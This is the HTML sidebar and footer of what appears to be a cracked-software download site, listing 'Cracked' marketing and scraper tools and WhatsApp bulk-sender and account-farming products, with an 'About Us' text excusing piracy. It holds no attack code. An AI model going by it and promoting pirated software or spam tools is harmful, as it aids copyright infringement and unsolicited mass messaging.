							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Fri, 23 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right 